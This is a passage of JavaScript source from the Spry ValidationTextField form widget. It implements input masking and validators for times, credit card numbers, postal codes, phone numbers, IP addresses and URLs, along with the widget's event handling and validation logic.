			var valueRegExp = /(\d+|AM?|PM?)/gi;
			var formatGroups = options.format.match(formatRegExp);
			var valueGroups = value.match(valueRegExp);
			//mast match and have same length
			if (formatGroups !== null && valueGroups !== null) {
				if (formatGroups.length != valueGroups.length) {
					return false;
				}

				var hourIndex = -1;
				var minuteIndex = -1;
				var secondIndex = -1;
				//T is AM or PM
				var tIndex = -1;
				var theHour = 0, theMinute = 0, theSecond = 0, theT = 'AM';
				for (var i=0; i<formatGroups.length; i++) {
					switch (formatGroups[i].toLowerCase()) {
						case "hh":
							hourIndex = i;
							break;
						case "mm":
							minuteIndex = i;
							break;
						case "ss":
							secondIndex = i;
							break;
						case "t":
						case "tt":
							tIndex = i;
							break;
					}
				}
				if (hourIndex != -1) {
					var theHour = parseInt(valueGroups[hourIndex], 10);
					if (isNaN(theHour) || theHour > (formatGroups[hourIndex] == 'HH' ? 23 : 12 )) {
						return false;
					}
				}
				if (minuteIndex != -1) {
					var theMinute = parseInt(valueGroups[minuteIndex], 10);
					if (isNaN(theMinute) || theMinute > 59) {
						return false;
					}
				}
				if (secondIndex != -1) {
					var theSecond = parseInt(valueGroups[secondIndex], 10);
					if (isNaN(theSecond) || theSecond > 59) {
						return false;
					}
				}
				if (tIndex != -1) {
					var theT = valueGroups[tIndex].toUpperCase();
					if (
						formatGroups[tIndex].toUpperCase() == 'TT' && !/^a|pm$/i.test(theT) || 
						formatGroups[tIndex].toUpperCase() == 'T' && !/^a|p$/i.test(theT)
					) {
						return false;
					}
				}
				var date = new Date(2000, 0, 1, theHour + (theT.charAt(0) == 'P'?12:0), theMinute, theSecond);
				return date;
			} else {
				return false;
			}
		}
	},
	'credit_card': {
		characterMasking: /\d/,
		validation: function(value, options) {
			var regExp = null;
			options.format = options.format || 'ALL';
			switch (options.format.toUpperCase()) {
				case 'ALL': regExp = /^[3-6]{1}[0-9]{12,18}$/; break;
				case 'VISA': regExp = /^4(?:[0-9]{12}|[0-9]{15})$/; break;
				case 'MASTERCARD': regExp = /^5[1-5]{1}[0-9]{14}$/; break;
				case 'AMEX': regExp = /^3(4|7){1}[0-9]{13}$/; break;
				case 'DISCOVER': regExp = /^6011[0-9]{12}$/; break;
				case 'DINERSCLUB': regExp = /^3(?:(0[0-5]{1}[0-9]{11})|(6[0-9]{12})|(8[0-9]{12}))$/; break;
			}
			if (!regExp.test(value)) {
				return false;
			}
			var digits = [];
			var j = 1, digit = '';
			for (var i = value.length - 1; i >= 0; i--) {
				if ((j%2) == 0) {
					digit = parseInt(value.charAt(i), 10) * 2;
					digits[digits.length] = digit.toString().charAt(0);
					if (digit.toString().length == 2) {
						digits[digits.length] = digit.toString().charAt(1);
					}
				} else {
					digit = value.charAt(i);
					digits[digits.length] = digit;
				}
				j++;
			}
			var sum = 0;
			for(i=0; i < digits.length; i++ ) {
				sum += parseInt(digits[i], 10);
			}
			if ((sum%10) == 0) {
				return true;
			}
			return false;
		}
	},
	'zip_code': {
		formats: {
			'zip_us9': {
				pattern:'00000-0000'
			},
			'zip_us5': {
				pattern:'00000'
			},
			'zip_uk': {
				characterMasking: /[\dA-Z\s]/,
				validation: function(value, options) {
					//check one of the following masks
					// AN NAA, ANA NAA, ANN NAA, AAN NAA, AANA NAA, AANN NAA
					return /^[A-Z]{1,2}\d[\dA-Z]?\s?\d[A-Z]{2}$/.test(value);
				}
			},
			'zip_canada': {
				characterMasking: /[\dA-Z\s]/,
				pattern: 'A0A 0A0'
			},
			'zip_custom': {}
		}
	},
	'phone_number': {
		formats: {
			//US phone number; 10 digits
			'phone_us': {
				pattern:'(000) 000-0000'
			},
			'phone_custom': {}
		}
	},
	'social_security_number': {
		pattern:'000-00-0000'
	},
	'ip': {
		characterMaskingFormats: {
			'ipv4': /[\d\.]/i,
			'ipv6_ipv4': /[\d\.\:A-F\/]/i,
			'ipv6': /[\d\.\:A-F\/]/i
		},
		validation: function (value, options) {
			return Spry.Widget.ValidationTextField.validateIP(value, options.format);
		}
	},

	'url': {
		characterMasking: /[^\s]/,
		validation: function(value, options) {
			//fix for ?ID=223429 and ?ID=223387
			/* the following regexp matches components of an URI as specified in http://tools.ietf.org/html/rfc3986#page-51 page 51, Appendix B.
				scheme    = $2
				authority = $4
				path      = $5
				query     = $7
				fragment  = $9
			*/
			var URI_spliter = /^(([^:\/?#]+):)?(\/\/([^\/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?/;
			var parts = value.match(URI_spliter);
			if (parts && parts[4]) {
				//encode each component of the domain name using Punycode encoding scheme: http://tools.ietf.org/html/rfc3492
				var host  = parts[4].split(".");
				var punyencoded = '';
				for (var i=0; i<host.length; i++) {
					punyencoded = Spry.Widget.Utils.punycode_encode(host[i], 64);
					if (!punyencoded) {
						return false;
					} else {
						if (punyencoded != (host[i] + "-")) {
							host[i] = 'xn--' + punyencoded;
						}
					}
				}
				host = host .join(".");
				//the encoded domain name is replaced into the original URL to be validated again later as URL
				value = value.replace(URI_spliter, "$1//" + host + "$5$6$8");
			}

			//fix for ?ID=223358 and ?ID=223594
			//the following validates an URL using ABNF rules as defined in http://tools.ietf.org/html/rfc3986 , Appendix A., page 49
			//except host which is extracted by match[1] and validated separately
			/*
			 * userinfo=	(?:(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=:]|%[0-9a-f]{2,2})*\@)?
			 * host=			(?:((?:(?:[a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])\.)*(?:[a-z][a-z0-9\-]*[a-z0-9]|[a-z])|(?:\[[^\]]*\]))
			 * pathname=	(?:\/(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@]|%[0-9a-f]{2,2})*)*
			 * query=			(?:\?(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?
			 * anchor=		(?:\#(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?
			 */
			var regExp = /^(?:https?|ftp)\:\/\/(?:(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=:]|%[0-9a-f]{2,2})*\@)?(?:((?:(?:[a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])\.)*(?:[a-z][a-z0-9\-]*[a-z0-9]|[a-z])|(?:\[[^\]]*\]))(?:\:[0-9]*)?)(?:\/(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@]|%[0-9a-f]{2,2})*)*(?:\?(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?(?:\#(?:[a-z0-9\-\._~\!\$\&\'\(\)\*\+\,\;\=\:\@\/\?]|%[0-9a-f]{2,2})*)?$/i;

			var valid = value.match(regExp);
			if (valid) {
				//extract the  address from URL
				var address = valid[1];

				if (address) {
					if (address == '[]') {
						return false;
					}
					if (address.charAt(0) == '[' ) {
						//IPv6 address or IPv4 enclosed in square brackets
						address = address.replace(/^\[|\]$/gi, '');
						return Spry.Widget.ValidationTextField.validateIP(address, 'ipv6_ipv4');
					} else {
						if (/[^0-9\.]/.test(address)) {
							return true;
						} else {
							//check if hostname is all digits and dots and then check for IPv4
							return Spry.Widget.ValidationTextField.validateIP(address, 'ipv4');
						}
					}
				} else {
					return true;
				}
			} else {
				return false;
			}
		}
	}
};

/*
2.2.1. Preferred
x:x:x:x:x:x:x:x, where the 'x's are the hexadecimal values of the eight 16-bit pieces of the address.
Examples:
	FEDC:BA98:7654:3210:FEDC:BA98:7654:3210
	1080:0:0:0:8:800:200C:417A
Note that it is not necessary to write the leading zeros in an
individual field, but there must be at least one numeral in every
field (except for the case described in 2.2.2.).

2.2.2. Compressed
The use of "::" indicates multiple groups of 16-bits of zeros.
The "::" can only appear once in an address.  The "::" can also be
used to compress the leading and/or trailing zeros in an address.
	1080:0:0:0:8:800:200C:417A --> 1080::8:800:200C:417A
	FF01:0:0:0:0:0:0:101 --> FF01::101
	0:0:0:0:0:0:0:1 --> ::1
	0:0:0:0:0:0:0:0 --> ::

2.5.4 IPv6 Addresses with Embedded IPv4 Addresses
	IPv4-compatible IPv6 address (tunnel IPv6 packets over IPv4 routing infrastructures)
	::0:129.144.52.38
	IPv4-mapped IPv6 address (represent the addresses of IPv4-only nodes as IPv6 addresses)
	::ffff:129.144.52.38

The text representation of IPv6 addresses and prefixes in Augmented BNF (Backus-Naur Form) [ABNF] for reference purposes.
[ABNF http://tools.ietf.org/html/rfc2234]
      IPv6address = hexpart [ ":" IPv4address ]
      IPv4address = 1*3DIGIT "." 1*3DIGIT "." 1*3DIGIT "." 1*3DIGIT

      IPv6prefix  = hexpart "/" 1*2DIGIT

      hexpart = hexseq | hexseq "::" [ hexseq ] | "::" [ hexseq ]
      hexseq  = hex4 *( ":" hex4)
      hex4    = 1*4HEXDIG
*/
Spry.Widget.ValidationTextField.validateIP = function (value, format)
{
	var validIPv6Addresses = [
		//preferred
		/^(?:[a-f0-9]{1,4}:){7}[a-f0-9]{1,4}(?:\/\d{1,3})?$/i,

		//various compressed
		/^[a-f0-9]{0,4}::(?:\/\d{1,3})?$/i,
		/^:(?::[a-f0-9]{1,4}){1,6}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){1,6}:(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:)(?::[a-f0-9]{1,4}){1,6}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){2}(?::[a-f0-9]{1,4}){1,5}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){3}(?::[a-f0-9]{1,4}){1,4}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){4}(?::[a-f0-9]{1,4}){1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){5}(?::[a-f0-9]{1,4}){1,2}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){6}(?::[a-f0-9]{1,4})(?:\/\d{1,3})?$/i,


		//IPv6 mixes with IPv4
		/^(?:[a-f0-9]{1,4}:){6}(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^:(?::[a-f0-9]{1,4}){0,4}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){1,5}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:)(?::[a-f0-9]{1,4}){1,4}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){2}(?::[a-f0-9]{1,4}){1,3}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,	
		/^(?:[a-f0-9]{1,4}:){3}(?::[a-f0-9]{1,4}){1,2}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){4}(?::[a-f0-9]{1,4}):(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i
	];
	var validIPv4Addresses = [
		//IPv4
		/^(\d{1,3}\.){3}\d{1,3}$/i
	];
	var validAddresses = [];
	if (format == 'ipv6' || format == 'ipv6_ipv4') {
		validAddresses = validAddresses.concat(validIPv6Addresses);
	}
	if (format == 'ipv4' || format == 'ipv6_ipv4') {
		validAddresses = validAddresses.concat(validIPv4Addresses);
	}

	var ret = false;
	for (var i=0; i<validAddresses.length; i++) {
		if (validAddresses[i].test(value)) {
			ret = true;
			break;
		}
	}

	if (ret && value.indexOf(".") != -1) {
		//if address contains IPv4 fragment, it must be valid; all 4 groups must be less than 256
		var ipv4 = value.match(/:?(?:\d{1,3}\.){3}\d{1,3}/i);
		if(!ipv4) {
			return false;
		}
		ipv4 = ipv4[0].replace(/^:/, '');
		var pieces = ipv4.split('.');
		if (pieces.length != 4) {
			return false;
		}
		var regExp = /^[\-\+]?\d*$/;
		for (var i=0; i< pieces.length; i++) {
			if (pieces[i] == '') {
				return false;
			}
			var piece = parseInt(pieces[i], 10);
			if (isNaN(piece) || piece > 255 || !regExp.test(pieces[i]) || pieces[i].length>3 || /^0{2,3}$/.test(pieces[i])) {
				return false;
			}
		}
	}
	if (ret && value.indexOf("/") != -1) {
		// if prefix-length is specified must be in [1-128]
		var prefLen = value.match(/\/\d{1,3}$/);
		if (!prefLen) return false;
		var prefLenVal = parseInt(prefLen[0].replace(/^\//,''), 10);
		if (isNaN(prefLenVal) || prefLenVal > 128 || prefLenVal < 1) {
			return false;
		}
	}
	return ret;
};

Spry.Widget.ValidationTextField.onloadDidFire = false;
Spry.Widget.ValidationTextField.loadQueue = [];

Spry.Widget.ValidationTextField.prototype.isBrowserSupported = function()
{
	return Spry.is.ie && Spry.is.v >= 5 && Spry.is.windows
		||
	Spry.is.mozilla && Spry.is.v >= 1.4
		||
	Spry.is.safari
		||
	Spry.is.opera && Spry.is.v >= 9;
};

Spry.Widget.ValidationTextField.prototype.init = function(element, options)
{
	this.element = this.getElement(element);
	this.errors = 0;
	this.flags = {locked: false, restoreSelection: true};
	this.options = {};
	this.event_handlers = [];

	this.validClass = "textfieldValidState";
	this.focusClass = "textfieldFocusState";
	this.requiredClass = "textfieldRequiredState";
	this.hintClass = "textfieldHintState";
	this.invalidFormatClass = "textfieldInvalidFormatState";
	this.invalidRangeMinClass = "textfieldMinValueState";
	this.invalidRangeMaxClass = "textfieldMaxValueState";
	this.invalidCharsMinClass = "textfieldMinCharsState";
	this.invalidCharsMaxClass = "textfieldMaxCharsState";
	this.textfieldFlashTextClass = "textfieldFlashText";
	if (Spry.is.safari) {
		this.flags.lastKeyPressedTimeStamp = 0;
	}

	switch (this.type) {
		case 'phone_number':options.format = Spry.Widget.Utils.firstValid(options.format, 'phone_us');break;
		case 'currency':options.format = Spry.Widget.Utils.firstValid(options.format, 'comma_dot');break;
		case 'zip_code':options.format = Spry.Widget.Utils.firstValid(options.format, 'zip_us5');break;
		case 'date':
			options.format = Spry.Widget.Utils.firstValid(options.format, 'mm/dd/yy');
			break;
		case 'time':
			options.format = Spry.Widget.Utils.firstValid(options.format, 'HH:mm');
			options.pattern = options.format.replace(/[hms]/gi, "0").replace(/TT/gi, 'AM').replace(/T/gi, 'A');
			break;
		case 'ip':
			options.format = Spry.Widget.Utils.firstValid(options.format, 'ipv4');
			options.characterMasking = Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].characterMaskingFormats[options.format]; 
			break;
	}

	//retrieve the validation type descriptor to be used with this instance (base on type and format)
	//widgets may have different validations depending on format (like zip_code with formats)
	var validationDescriptor = {};
	if (options.format && Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].formats) {
		if (Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].formats[options.format]) {
			Spry.Widget.Utils.setOptions(validationDescriptor, Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].formats[options.format]);
		}
	} else {
		Spry.Widget.Utils.setOptions(validationDescriptor, Spry.Widget.ValidationTextField.ValidationDescriptors[this.type]);
	}

	//set default values for some parameters which were not aspecified
	options.useCharacterMasking = Spry.Widget.Utils.firstValid(options.useCharacterMasking, false);
	options.hint = Spry.Widget.Utils.firstValid(options.hint, '');
	options.isRequired = Spry.Widget.Utils.firstValid(options.isRequired, true);
	options.additionalError = Spry.Widget.Utils.firstValid(options.additionalError, false);
	if (options.additionalError)
		options.additionalError = this.getElement(options.additionalError);

	//set widget validation parameters
	//get values from validation type descriptor
	//use the user specified values, if defined
	options.characterMasking = Spry.Widget.Utils.firstValid(options.characterMasking, validationDescriptor.characterMasking);
	options.regExpFilter = Spry.Widget.Utils.firstValid(options.regExpFilter, validationDescriptor.regExpFilter);
	options.pattern = Spry.Widget.Utils.firstValid(options.pattern, validationDescriptor.pattern);
	options.validation = Spry.Widget.Utils.firstValid(options.validation, validationDescriptor.validation);
	if (typeof options.validation == 'string') {
		options.validation = eval(options.validation);
	}

	options.minValue = Spry.Widget.Utils.firstValid(options.minValue, validationDescriptor.minValue);
	options.maxValue = Spry.Widget.Utils.firstValid(options.maxValue, validationDescriptor.maxValue);

	options.minChars = Spry.Widget.Utils.firstValid(options.minChars, validationDescriptor.minChars);
	options.maxChars = Spry.Widget.Utils.firstValid(options.maxChars, validationDescriptor.maxChars);

	Spry.Widget.Utils.setOptions(this, options);
	Spry.Widget.Utils.setOptions(this.options, options);
};

Spry.Widget.ValidationTextField.prototype.destroy = function() {
	if (this.event_handlers)
		for (var i=0; i<this.event_handlers.length; i++) {
			Spry.Widget.Utils.removeEventListener(this.event_handlers[i][0], this.event_handlers[i][1], this.event_handlers[i][2], false);
		}
	try { delete this.element; } catch(err) {}
	try { delete this.input; } catch(err) {}
	try { delete this.form; } catch(err) {}
	try { delete this.event_handlers; } catch(err) {}
	try { this.selection.destroy(); } catch(err) {}
	try { delete this.selection; } catch(err) {}

	var q = Spry.Widget.Form.onSubmitWidgetQueue;
	var qlen = q.length;
	for (var i = 0; i < qlen; i++) {
		if (q[i] == this) {
			q.splice(i, 1);
			break;
		}
	}
};

Spry.Widget.ValidationTextField.prototype.attachBehaviors = function()
{
	if (this.element) {
		if (this.element.nodeName == "INPUT") {
			this.input = this.element;
		} else {
			this.input = Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel(this.element, "INPUT");
		}
	}

	if (this.input) {
		if (this.maxChars) {
			this.input.removeAttribute("maxLength");
		}
		this.putHint();
		this.compilePattern();
		if (this.type == 'date') {
			this.compileDatePattern();
		}
		this.input.setAttribute("AutoComplete", "off");
		this.selection = new Spry.Widget.SelectionDescriptor(this.input);
		this.oldValue = this.input.value;

		var self = this;
		this.event_handlers = [];

		this.event_handlers.push([this.input, "keydown", function(e) { if (self.isDisabled()) return true; return self.onKeyDown(e || event); }]);
		this.event_handlers.push([this.input, "keypress", function(e) { if (self.isDisabled()) return true; return self.onKeyPress(e || event); }]);
		if (Spry.is.opera) {
			this.event_handlers.push([this.input, "keyup", function(e) { if (self.isDisabled()) return true; return self.onKeyUp(e || event); }]);
		}

		this.event_handlers.push([this.input, "focus", function(e) { if (self.isDisabled()) return true; return self.onFocus(e || event); }]);
		this.event_handlers.push([this.input, "blur", function(e) { if (self.isDisabled()) return true; return self.onBlur(e || event); }]);

		this.event_handlers.push([this.input, "mousedown", function(e) { if (self.isDisabled()) return true; return self.onMouseDown(e || event); }]);

		var changeEvent = 
			Spry.is.mozilla || Spry.is.opera || Spry.is.safari?"input":
			Spry.is.ie?"propertychange":
			"change";
		this.event_handlers.push([this.input, changeEvent, function(e) { if (self.isDisabled()) return true; return self.onChange(e || event); }]);

		if (Spry.is.mozilla || Spry.is.safari) {
			//oninput event on mozilla does not fire ondragdrop
			this.event_handlers.push([this.input, "dragdrop", function(e) { if (self.isDisabled()) return true; self.removeHint();return self.onChange(e || event); }]);
		} else if (Spry.is.ie){
			//ondrop&onpropertychange crash on IE 
			this.event_handlers.push([this.input, "drop", function(e) { if (self.isDisabled()) return true; return self.onDrop(e || event); }]);
		}

		for (var i=0; i<this.event_handlers.length; i++) {
			Spry.Widget.Utils.addEventListener(this.event_handlers[i][0], this.event_handlers[i][1], this.event_handlers[i][2], false);
		}

		// submit
		this.form = Spry.Widget.Utils.getFirstParentWithNodeName(this.input, "FORM");
		if (this.form) {
			// if no "onSubmit" handler has been attached to the current form, attach one
			if (!this.form.attachedSubmitHandler && !this.form.onsubmit) {
				this.form.onsubmit = function(e) { e = e || event; return Spry.Widget.Form.onSubmit(e, e.srcElement || e.currentTarget) };
				this.form.attachedSubmitHandler = true;                 
			}
			if (!this.form.attachedResetHandler) {
				Spry.Widget.Utils.addEventListener(this.form, "reset", function(e) { e = e || event; return Spry.Widget.Form.onReset(e, e.srcElement || e.currentTarget) }, false);
				this.form.attachedResetHandler = true;                 
			}
			// add the currrent widget to the "onSubmit" check queue;
			Spry.Widget.Form.onSubmitWidgetQueue.push(this);
		}
	}	
};

Spry.Widget.ValidationTextField.prototype.isDisabled = function() {
	return this.input && (this.input.disabled || this.input.readOnly) || !this.input;
};

Spry.Widget.ValidationTextField.prototype.getElement = function(ele)
{
	if (ele && typeof ele == "string")
		return document.getElementById(ele);
	return ele;
};

Spry.Widget.ValidationTextField.addLoadListener = function(handler)
{
	if (typeof window.addEventListener != 'undefined')
		window.addEventListener('load', handler, false);
	else if (typeof document.addEventListener != 'undefined')
		document.addEventListener('load', handler, false);
	else if (typeof window.attachEvent != 'undefined')
		window.attachEvent('onload', handler);
};

Spry.Widget.ValidationTextField.processLoadQueue = function(handler)
{
	Spry.Widget.ValidationTextField.onloadDidFire = true;
	var q = Spry.Widget.ValidationTextField.loadQueue;
	var qlen = q.length;
	for (var i = 0; i < qlen; i++)
		q[i].attachBehaviors();
};

Spry.Widget.ValidationTextField.addLoadListener(Spry.Widget.ValidationTextField.processLoadQueue);
Spry.Widget.ValidationTextField.addLoadListener(function(){
	Spry.Widget.Utils.addEventListener(window, "unload", Spry.Widget.Form.destroyAll, false);
});

Spry.Widget.ValidationTextField.prototype.setValue = function(newValue) {
	this.flags.locked = true;
	this.input.value = newValue;
	this.flags.locked = false;
	this.oldValue = newValue;
	if (!Spry.is.ie) {
		this.onChange();
	}
};

/**
 * save the state of the input (selection and value) so we can revert to it
 * should call this just before modifying the input value
 */
Spry.Widget.ValidationTextField.prototype.saveState = function()
{
	this.oldValue = this.input.value;
	this.selection.update();
};

Spry.Widget.ValidationTextField.prototype.revertState = function(revertValue)
{
	if (revertValue != this.input.value) {
		this.input.readOnly = true;
		this.input.value = revertValue;
		this.input.readOnly = false;
		if (Spry.is.safari && this.flags.active) {
			this.input.focus();
		}
	}
  if (this.flags.restoreSelection) {
	this.selection.moveTo(this.selection.start, this.selection.end);
  }

	this.redTextFlash();
};

Spry.Widget.ValidationTextField.prototype.removeHint = function()
{
	if (this.flags.hintOn) {
		this.input.value = "";
		this.flags.hintOn = false;
		this.removeClassName(this.element, this.hintClass);
		this.removeClassName(this.additionalError, this.hintClass);
	}
};

Spry.Widget.ValidationTextField.prototype.putHint = function()
{
	if(this.hint && this.input && this.input.type == "text" && this.input.value == "") {
		this.flags.hintOn = true;
		this.input.value = this.hint;
		this.addClassName(this.element, this.hintClass);
		this.addClassName(this.additionalError, this.hintClass);
	}
};

Spry.Widget.ValidationTextField.prototype.redTextFlash = function()
{
	var self = this;
	this.addClassName(this.element, this.textfieldFlashTextClass);
	setTimeout(function() {
		self.removeClassName(self.element, self.textfieldFlashTextClass)
	}, 100);
};

Spry.Widget.ValidationTextField.prototype.doValidations = function(testValue, revertValue)
{
	if (this.isDisabled()) return false;

	if (this.flags.locked) {
		return false;
	}

	if (testValue.length == 0 && !this.isRequired) {
		this.errors = 0;
		return false;
	}
	this.flags.locked = true;

	var mustRevert = false;
	var continueValidations = true;
	if (!this.options.isRequired && testValue.length == 0) {
		continueValidations = false;
	}

	var errors = 0;
	var fixedValue = testValue;

	//characterMasking - test if all characters are valid with the characterMasking (keyboard filter)
	if (this.useCharacterMasking && this.characterMasking) {
		for(var i=0; i<testValue.length; i++) {
			if (!this.characterMasking.test(testValue.charAt(i))) {
				errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
				fixedValue = revertValue;
				mustRevert = true;
				break;
			}
		}
	}

	//regExpFilter - character mask positioning (additional mask to restrict some characters only in some position)
	if (!mustRevert && this.useCharacterMasking && this.regExpFilter) {
		if (!this.regExpFilter.test(fixedValue)) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
			mustRevert = true;
		}
	}

	//pattern - testValue matches the pattern so far
	if (!mustRevert && this.pattern) {
		var currentRegExp = this.patternToRegExp(testValue.length);
		if (!currentRegExp.test(testValue)) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
			mustRevert = true;
		} else if (this.patternLength != testValue.length) {
			//testValue matches pattern so far, but it's not ok if it does not have the proper length
			//do not revert, but should show the error
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
		}
	}

	if (fixedValue == '') {
		errors = errors | Spry.Widget.ValidationTextField.ERROR_REQUIRED;
	}

	if (!mustRevert && this.pattern && this.useCharacterMasking) {
		var n = this.getAutoComplete(testValue.length);
		if (n) {
			fixedValue += n;
		}
	}

	if(!mustRevert && this.minChars !== null  && continueValidations) {
		if (testValue.length < this.minChars) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_CHARS_MIN;
			continueValidations = false;
		}
	}

	if(!mustRevert && this.maxChars !== null && continueValidations) {
		if (testValue.length > this.maxChars) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_CHARS_MAX;
			continueValidations = false;
		}
	}

	//validation - testValue passes widget validation function
	if (!mustRevert && this.validation && continueValidations) {
		var value = this.validation(fixedValue, this.options);
		if (false === value) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
			continueValidations = false;
		} else {
			this.typedValue = value;
		}
	}

	if(!mustRevert && this.validation && this.minValue !== null && continueValidations) {
		var minValue = this.validation(this.minValue.toString(), this.options);
		if (minValue !== false) {
			if (this.typedValue < minValue) {
				errors = errors | Spry.Widget.ValidationTextField.ERROR_RANGE_MIN;
				continueValidations = false;
			}
		}
	}

	if(!mustRevert && this.validation && this.maxValue !== null && continueValidations) {
		var maxValue = this.validation(this.maxValue.toString(), this.options);
		if (maxValue !== false) {
			if( this.typedValue > maxValue) {
				errors = errors | Spry.Widget.ValidationTextField.ERROR_RANGE_MAX;
				continueValidations = false;
			}
		}
	}

	//an invalid value was tested; must make sure it does not get inside the input
	if (this.useCharacterMasking && mustRevert) {
		this.revertState(revertValue);
	}

	this.errors = errors;
	this.fixedValue = fixedValue;

	this.flags.locked = false;

	return mustRevert;
};

Spry.Widget.ValidationTextField.prototype.onChange = function(e)
{
	if (Spry.is.opera && this.flags.operaRevertOnKeyUp) {
		return true;
	}
	if (Spry.is.ie && e && e.propertyName != 'value') {
		return true;
	}

	if (this.flags.drop) {
		//delay this if it's a drop operation
		var self = this;
		setTimeout(function() {
			self.flags.drop = false;
			self.onChange(null);
		}, 0);
		return;
	}

	if (this.flags.hintOn) {
		return true;
	}

	if (this.keyCode == 8 || this.keyCode == 46 ) {
		var mustRevert = this.doValidations(this.input.value, this.input.value);
		this.oldValue = this.input.value;
		if ((mustRevert || this.errors) && this.validateOn & Spry.Widget.ValidationTextField.ONCHANGE) {
			var self = this;
			setTimeout(function() {self.validate();}, 0);
			return true;
		}
	}

	var mustRevert = this.doValidations(this.input.value, this.oldValue);
	if ((!mustRevert || this.errors) && this.validateOn & Spry.Widget.ValidationTextField.ONCHANGE) {
		var self = this;
		setTimeout(function() {self.validate();}, 0);
	}
	return true;
};

Spry.Widget.ValidationTextField.prototype.onKeyUp = function(e) {
	if (this.flags.operaRevertOnKeyUp) {
		this.setValue(this.oldValue);
		Spry.Widget.Utils.stopEvent(e);
		this.selection.moveTo(this.selection.start, this.selection.start);
		this.flags.operaRevertOnKeyUp = false;
		return false;
	}
	if (this.flags.operaPasteOperation) {
		window.clearInterval(this.flags.operaPasteOperation);
		this.flags.operaPasteOperation = null;
	}
};

Spry.Widget.ValidationTextField.prototype.operaPasteMonitor = function() {
	if (this.input.value != this.oldValue) {
		var mustRevert = this.doValidations(this.input.value, this.input.value);
		if (mustRevert) {
			this.setValue(this.oldValue);
			this.selection.moveTo(this.selection.start, this.selection.start);
		} else {
			this.onChange();
		}
	}
};


Spry.Widget.ValidationTextField.prototype.compileDatePattern = function () 
{
	var dateValidationPatternString = "";
	var groupPatterns = [];
	var fullGroupPatterns = [];
	var autocompleteCharacters = [];
	
	
	var formatRegExp = /^([mdy]+)([\.\-\/\\\s]+)([mdy]+)([\.\-\/\\\s]+)([mdy]+)$/i;
	var formatGroups = this.options.format.match(formatRegExp);
	if (formatGroups !== null) {
		for (var i=1; i<formatGroups.length; i++) {
			switch (formatGroups[i].toLowerCase()) {
				case "dd":
					groupPatterns[i-1] = "\\d{1,2}";
					fullGroupPatterns[i-1] = "\\d\\d";
					dateValidationPatternString += "(" + groupPatterns[i-1] + ")";
					autocompleteCharacters[i-1] = null;
					break;
				case "mm":
					groupPatterns[i-1] = "\\d{1,2}";
					fullGroupPatterns[i-1] = "\\d\\d";
					dateValidationPatternString += "(" + groupPatterns[i-1] + ")";
					autocompleteCharacters[i-1] = null;
					break;
				case "yy":
					groupPatterns[i-1] = "\\d{1,2}";
					fullGroupPatterns[i-1] = "\\d\\d";
					dateValidationPatternString += "(\\d\\d)";
					autocompleteCharacters[i-1] = null;
					break;
				case "yyyy":
					groupPatterns[i-1] = "\\d{1,4}";
					fullGroupPatterns[i-1] = "\\d\\d\\d\\d";
					dateValidationPatternString += "(\\d\\d\\d\\d)";
					autocompleteCharacters[i-1] = null;
					break;
				default:
					groupPatterns[i-1] = fullGroupPatterns[i-1] = Spry.Widget.ValidationTextField.regExpFromChars(formatGroups[i]);
					dateValidationPatternString += "["+ groupPatterns[i-1] + "]";
					autocompleteCharacters[i-1] = formatGroups[i];
			}
		}
	}
	this.dateValidationPattern = new RegExp("^" + dateValidationPatternString + "$" , "");
	this.dateAutocompleteCharacters = autocompleteCharacters;
	this.dateGroupPatterns = groupPatterns;
	this.dateFullGroupPatterns = fullGroupPatterns;
	this.lastDateGroup = formatGroups.length-2;
};

Spry.Widget.ValidationTextField.prototype.getRegExpForGroup = function (group) 
{
	var ret = '^';
	for (var j = 0; j <= group; j++) ret += this.dateGroupPatterns[j];
	ret += '$';
	return new RegExp(ret, "");	
};

Spry.Widget.ValidationTextField.prototype.getRegExpForFullGroup = function (group) 
{
	var ret = '^';
